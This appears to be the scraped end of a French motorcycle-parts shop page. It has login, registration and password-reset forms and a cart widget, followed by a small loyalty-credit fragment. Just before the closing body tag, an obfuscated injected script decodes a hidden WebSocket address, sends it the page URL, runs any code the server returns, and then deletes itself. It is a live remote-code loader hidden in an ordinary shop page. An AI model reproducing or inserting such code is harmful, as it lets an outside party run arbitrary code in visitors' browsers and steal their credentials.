    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><div class="links block">
  <div class="row">
    </div>
</div>
</div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.tout-2-roues.fr/themes/leo_moto/assets/cache/bottom-731f80115.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script id='d1e346d5d3c75537'>(function(){var btbd=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(btbd)btbd.remove()});window.ww.addEventListener('close',function(){if(btbd)btbd.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tout-2-roues.fr/module/allinone_rewards/loyalty
body_size: 90
content:
			En achetant ce produit vous gagnerez <b><span id="loyalty_credits">0,17 €</span></b> grâce à notre programme de fidélité.
		Votre panier totalisera <b><span id="total_loyalty_credits">0,17 €</span></b>.
	